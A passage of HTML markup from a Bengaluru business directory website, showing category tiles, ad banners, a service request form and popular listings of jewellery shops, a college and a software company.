												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospitals in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/13.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (4865)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/9.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (295)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/12.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (125)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobiles in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/2.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (87)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/6.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (369)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/16.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (1212)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://bengaluruads.com/Bengaluru/Sport" title="Sports in Bengaluru">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/hci1.png" alt="Bengaluru Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/8.webp" alt="Bengaluru Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (625)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Bengaluru Ads" target="_blank">
									<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red2.png" class="img-responsive center" alt="Bengaluru Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
				<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/chennai1.webp"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Chennai Ads</h5>
							<p>18 Cities . 2454 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://hyderabadads.in/" target="_blank" title="Hyderabad Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/hyd.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Hyderabad Ads</h5>
							<p>18 Cities . 2454 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://hosurads.com//" target="_blank" title="Hosur Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/hos.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Hosur Ads</h5>
							<p>14 Cities . 6000 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://tirupatiads.net/" target="_blank" title=" Tirupati Ads ">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/tirur.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Tirupati Ads</h5>
							<p>12 Cities . 4152 Listings</p>
						</div>
					</div>
				</a>
			</div>
			<div class="col-md-3 city_listing">
				<a href="https://karnatakaads.com/" target="_blank" title="Karnataka Ads">
					<div class="list-mig-like-com">
						<div class="list-mig-lc-img"> <img class="lazyload"
								data-src="https://bengaluruads.com/assets/images/listing/my.jpg"
								alt="Bengaluru Ads" /> </div>
						<div class="list-mig-lc-con list-mig-lc-con2">
							<h5>Karnataka Ads</h5>
							<p>24 Cities . 1152 Listings</p>
						</div>
					</div>
				</a>
			</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/7.webp" alt="Bengaluru Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/5.webp" alt="Bengaluru Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/6.webp" alt="Bengaluru Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/red3.png" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.png" alt="Chennai National College in Bengaluru" title="Chennai National College in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Chennai-National-College/316"><h3 title="Chennai National College in Bengaluru">Chennai National College</h3></a>

									<h4 title="Education in Bengaluru">Education</h4>
																		<p title="Model School Rd, Thousand Lights West, Thousand Lights, Chennai, Tamil Nadu 600006">Model School Rd, Thousand Lights West, Thousand...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 5001</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit316"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit316" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Chennai-National-College/316" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/1619842465software.jpg" alt="Redback Studios in Bengaluru" title="Redback Studios in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Redback-Studios/1"><h3 title="Redback Studios in Bengaluru">Redback Studios</h3></a>

									<h4 title="Software Company in Bengaluru">Software Company</h4>
																		<p title="studios@redbacks.in">studios@redbacks.in</p> <span class="home-list-pop-rat home_rating">0.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 0</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4854</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Redback-Studios/1" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt="Sree Kumaran Stores in Bengaluru" title="Sree Kumaran Stores in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Sree-Kumaran-Stores/266"><h3 title="Sree Kumaran Stores in Bengaluru">Sree Kumaran Stores</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="3, Station Rd, Mambalam, West Mambalam, Chennai, Tamil Nadu 600033">3, Station Rd, Mambalam, West Mambalam, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4633</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit266"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit266" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Sree-Kumaran-Stores/266" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/1645098425Untitled-2.png" alt=" Prince Jewellery in Bengaluru" title=" Prince Jewellery in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Prince-Jewellery/175"><h3 title=" Prince Jewellery in Bengaluru"> Prince Jewellery</h3></a>

									<h4 title="Jewellery Shop in Bengaluru">Jewellery Shop</h4>
																		<p title="Near MEPZ, GST Road, Tambaram, Chennai, Tamil Nadu 600045">Near MEPZ, GST Road, Tambaram, Chennai, Tamil...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4385</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit175"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit175" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Prince-Jewellery/175" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Prince Jewellery in Bengaluru" title=" Prince Jewellery in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Prince-Jewellery/185"><h3 title=" Prince Jewellery in Bengaluru"> Prince Jewellery</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="No.13, Nageswara Rao Road, Panagal Park, T.Nagar, Chennai, Tamil Nadu 600017">No.13, Nageswara Rao Road, Panagal Park, T.Nagar,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4385</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit185"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit185" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Prince-Jewellery/185" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" L K S Gold Mart in Bengaluru" title=" L K S Gold Mart in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/L-K-S-Gold-Mart/258"><h3 title=" L K S Gold Mart in Bengaluru"> L K S Gold Mart</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="80 /81, GST Road, Kadaperi, Tambaram, Chennai, Tamil Nadu 600045">80 /81, GST Road, Kadaperi, Tambaram, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4291</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit258"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit258" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/L-K-S-Gold-Mart/258" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Jeyachandran Gold House in Bengaluru" title=" Jeyachandran Gold House in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/281"><h3 title=" Jeyachandran Gold House in Bengaluru"> Jeyachandran Gold House</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title=" 25, Ranganathan Street, Near Mambalam Railway Station, T Nagar, Chennai, Tamil Nadu 600017"> 25, Ranganathan Street, Near Mambalam Railway...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4023</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit281"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit281" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/281" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://bengaluruads.com/assets/uploads/listing-default-img.webp" alt=" Jeyachandran Gold House in Bengaluru" title=" Jeyachandran Gold House in Bengaluru" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/262"><h3 title=" Jeyachandran Gold House in Bengaluru"> Jeyachandran Gold House</h3></a>

									<h4 title="Jewellery in Bengaluru">Jewellery</h4>
																		<p title="158,MRM Street, West Tambaram, Tambaram, Chennai, Tamil Nadu 600045">158,MRM Street, West Tambaram, Tambaram, Chennai,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 4007</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit262"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit262" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://bengaluruads.com/Bengaluru/Jeyachandran-Gold-House/262" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

